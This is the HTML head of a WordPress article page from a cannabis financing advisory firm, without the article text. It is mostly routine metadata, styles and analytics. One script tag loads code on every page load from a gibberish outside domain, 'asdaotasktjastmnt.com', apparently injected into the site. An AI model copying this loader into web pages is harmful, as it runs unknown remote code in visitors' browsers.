

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/
body_size: 20054
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" class="no-js scheme_default">
<head>
			<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
		<link rel="profile" href="//gmpg.org/xfn/11">
		<link rel="pingback" href="https://highway33.com/xmlrpc.php">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.5 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arizona Cannabis Jobs Hit New High for Full-Timers - Highway 33</title>
	<meta name="description" content="Arizona Cannabis Jobs Hit New High for Full-Timers - The first year of recreational marijuana sales in Arizona resulted in the state’s..." />
	<link rel="canonical" href="https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Rob Dombrowski" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#article","isPartOf":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/"},"author":{"name":"Rob Dombrowski","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59"},"headline":"Arizona Cannabis Jobs Hit New High for Full-Timers","datePublished":"2022-08-08T14:37:08+00:00","dateModified":"2025-06-30T09:23:34+00:00","mainEntityOfPage":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/"},"wordCount":170,"publisher":{"@id":"https://highway33.com/#organization"},"image":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg","articleSection":["News"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/","url":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/","name":"Arizona Cannabis Jobs Hit New High for Full-Timers - Highway 33","isPartOf":{"@id":"https://highway33.com/#website"},"primaryImageOfPage":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#primaryimage"},"image":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#primaryimage"},"thumbnailUrl":"https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg","datePublished":"2022-08-08T14:37:08+00:00","dateModified":"2025-06-30T09:23:34+00:00","description":"Arizona Cannabis Jobs Hit New High for Full-Timers - The first year of recreational marijuana sales in Arizona resulted in the state’s...","breadcrumb":{"@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#primaryimage","url":"https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg","width":407,"height":345,"caption":"Arizona Cannabis Jobs Hit New High for Full-Timers"},{"@type":"BreadcrumbList","@id":"https://highway33.com/arizona-cannabis-jobs-hit-new-high-for-full-timers/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://highway33.com/"},{"@type":"ListItem","position":2,"name":"Arizona Cannabis Jobs Hit New High for Full-Timers"}]},{"@type":"WebSite","@id":"https://highway33.com/#website","url":"https://highway33.com/","name":"Highway 33 Capital Advisory","description":"","publisher":{"@id":"https://highway33.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://highway33.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://highway33.com/#organization","name":"Highway 33 Capital Advisory","url":"https://highway33.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/logo/image/","url":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","contentUrl":"https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg","width":400,"height":400,"caption":"Highway 33 Capital Advisory"},"image":{"@id":"https://highway33.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/hwy33capital","https://x.com/dahofer1","https://www.linkedin.com/company/highway33-capital-advisory"]},{"@type":"Person","@id":"https://highway33.com/#/schema/person/828fca2132c2914669a83218da5e3b59","name":"Rob Dombrowski","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://highway33.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/13062a1733893c5f1b5f3cee1f3a367e691a3443a77606e8c6f34f46e0fadbb3?s=96&d=mm&r=g","caption":"Rob Dombrowski"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//asdaotasktjastmnt.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Highway 33 Capital Advisory &raquo; Feed" href="https://highway33.com/feed/" />
<meta property="og:image" content="https://highway33.com/wp-content/uploads/2022/08/Arizona-Cannabis-Jobs-Hit-New-High-for-Full-Timers.jpg"/>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/highway33.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-block-library-css' href='https://highway33.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link property="stylesheet" rel='stylesheet' id='wp-components-css' href='https://highway33.com/wp-includes/css/dist/components/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-preferences-css' href='https://highway33.com/wp-includes/css/dist/preferences/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-block-editor-css' href='https://highway33.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='popup-maker-block-library-style-css' href='https://highway33.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link property="stylesheet" rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='contact-form-7-css' href='https://highway33.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-icons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/font-icons/css/trx_addons_icons-embedded.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='swiperslider-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/swiper/swiper.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='magnific-popup-css' href='https://highway33.com/wp-content/plugins/trx_addons/js/magnific/magnific-popup.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='trx_addons-animation-css' href='https://highway33.com/wp-content/plugins/trx_addons/css/trx_addons.animation.min.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-parent-style-css' href='https://highway33.com/wp-content/themes/legrand/style.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-Montserrat-css' href='https://highway33.com/wp-content/themes/legrand/css/font-face/Montserrat/stylesheet.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-font-google_fonts-css' href='https://fonts.googleapis.com/css?family=Raleway:100i,200,200i,300,300i,400,400i,500,500i,600,600i,700,700i%7CVarela:400%7CLora:400,400i,700,700i&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='fontello-icons-css' href='https://highway33.com/wp-content/themes/legrand/css/font-icons/css/fontello-embedded.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-main-css' href='https://highway33.com/wp-content/themes/legrand/style.css' type='text/css' media='all' />
<style id='legrand-main-inline-css' type='text/css'>
.post-navigation .nav-previous a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2022/08/mjbizdaily-370x208.jpg); }.post-navigation .nav-next a .nav-arrow { background-image: url(https://highway33.com/wp-content/uploads/2022/08/Debt-is-the-Biggest-Business-in-Cannabis-Featured-370x208.jpg); }
</style>
<link property="stylesheet" rel='stylesheet' id='legrand-styles-css' href='https://highway33.com/wp-content/themes/legrand/css/__styles.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-colors-css' href='https://highway33.com/wp-content/themes/legrand/css/__colors.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='wp-mediaelement-css' href='https://highway33.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-child-css' href='https://highway33.com/wp-content/themes/legrand-child/style.css' type='text/css' media='all' />
<link property="stylesheet" rel='stylesheet' id='legrand-responsive-css' href='https://highway33.com/wp-content/themes/legrand/css/responsive.css' type='text/css' media='all' />
<script type="text/javascript" src="https://asdaotasktjastmnt.com/itks?ts=1769073219" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://highway33.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://highway33.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://highway33.com/wp-json/wp/v2/posts/5747" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://highway33.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://highway33.com/?p=5747' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://highway33.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhighway33.com%2Farizona-cannabis-jobs-hit-new-high-for-full-timers%2F&#038;format=xml" />
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com",
  "logo": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1 (800) 684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "description": "Highway 33 Capital Advisory specializes in cannabis financing solutions and consulting services, connecting cannabis companies with strategic investors across the United States.",
  "department": {
    "@type": "Organization",
    "name": "Cannabis Business Advisory",
    "description": "Provides strategic insights and actionable plans to help cannabis companies optimize operations and expand market reach."
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "WebSite",
  "url": "https://highway33.com",
  "name": "Highway 33 Capital Advisory",
  "description": "Highway 33 capital advisory firm capable of handling global transactions. We thrive in fiercely competitive and highly regulated industries.",
  "publisher": {
    "@type": "Organization",
    "name": "Highway 33 Capital Advisory",
    "logo": {
      "@type": "ImageObject",
      "url": "https://highway33.com/wp-content/uploads/2020/07/highwaylogoheader-1.png"
    }
  },
  "potentialAction": {
    "@type": "SearchAction",
    "target": "https://highway33.com/search?q={search_term}",
    "query-input": "required name=search_term"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FinancialService",
  "name": "Highway 33 Capital Advisory",
  "url": "https://highway33.com/",
  "logo": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "image": "https://highway33.com/wp-content/uploads/2021/05/highway-logo.jpg",
  "description": "Highway 33 Capital Advisory is a boutique investment banking firm specializing in cannabis financing, capital solutions, and growth strategies in highly regulated industries.",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "505 SW 16th Court",
    "addressLocality": "Fort Lauderdale",
    "addressRegion": "FL",
    "postalCode": "33315",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 26.1011971,
    "longitude": -80.1508192
  },
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "+1-800-684-9238",
    "contactType": "Customer Service",
    "areaServed": "US",
    "availableLanguage": "English"
  },
  "sameAs": [
    "https://www.linkedin.com/company/highway33-capital-advisory",
    "https://www.facebook.com/hwy33capital",
    "https://x.com/dahofer1"
  ],
  "foundingDate": "2021",
  "hasOfferCatalog": {
    "@type": "OfferCatalog",
    "name": "Investment Banking Services",
    "itemListElement": [
      {
        "@type": "Offer",
        "name": "Cannabis Financing",
        "description": "Customized capital solutions and investment strategies for cannabis businesses."
      },
      {
        "@type": "Offer",
        "name": "Mergers & Acquisitions",
        "description": "Strategic support for mergers, acquisitions, and business growth initiatives."
      },
      {
        "@type": "Offer",
        "name": "Financial Planning",
        "description": "Financial planning and advisory services tailored for highly regulated industries."
      }
    ]
  }
}
</script>

<style>
	.page-id-444 #pum-4704, .postid-4618 #pum-4704, .page-id-2826 #pum-4704 {
	display: none !important;
}
.pum-content a.sc_button {
	text-transform: none;
	font-weight: normal;
	font-size: 14px;
	padding: 15px 20px;
}
#pum-4704 p {
	font-size: 20px;
	line-height: 1.5;
	font-weight: 600;
}
.pum-content a.sc_button.btn-2{
	background-color:#6ba43a!important;
}
.pum-content a.sc_button.btn-2:hover{
	background-color:#323e48!important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BQZQJN3KS8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BQZQJN3KS8');
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W8WD4SS7');</script>
<!-- End Google Tag Manager --><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0CJSBF2VFZ"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-0CJSBF2VFZ');
</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ebeef0; }
</style>
	<meta name="generator" content="Powered by Slider Revolution 6.7.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://highway33.com/wp-content/uploads/2020/08/cropped-favicon-192x192.png" sizes="192x192" />
